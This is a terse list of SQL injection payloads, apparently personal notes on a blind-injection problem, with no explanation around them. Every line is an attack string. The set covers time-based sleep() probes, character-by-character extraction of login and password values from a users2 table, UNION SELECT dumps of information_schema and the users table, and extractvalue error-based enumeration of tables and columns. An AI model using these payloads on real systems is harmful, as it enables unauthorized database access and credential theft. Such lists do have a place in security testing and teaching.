 This is old problem BLIND 
• sleep%281%29%2b1%29%20limit%201%20-- 
• sleep(1)+1) limit 1 -- 
• 1+and+sleep(10)-- 
• 1+AND+if((lower(mid((select+concat_ws(0x3a,login,password)+from+users2+limit+0,1),1,1)))='a',sleep(10),1)-- 
• 1+AND+if((lower(mid((select+concat_ws(0x3a,login,password)+from+users2+limit+0,1),1,1)))='2',sleep(10),1)-- 
• +OR+1=1-- 
• +union+select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns-- 
• +union+select+concat_ws(0x3a,id,login,password,name)+from+users-- 
• +union+select+concat_ws(0x3a,id,login,password,name)+from+users-- 
• +AND+extractvalue(1,concat(0x5C,(select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns+li 
mit+0,1)))-- 
• +AND+extractvalue(1,concat(0x5C,(select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns+w 
here+table_schema!='information_schema'+limit+0,1)))-- 
• +AND+extractvalue(1,concat(0x5C,(select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns+w 
here+table_schema!='information_schema'+limit+3,1)))-- 
• +AND+extractvalue(1,concat(0x5C,(select+concat_ws(0x3a,table_name,column_name)+from+information_schema.columns+w 
here+table_schema!='information_schema'+limit+4,1)))-- 
 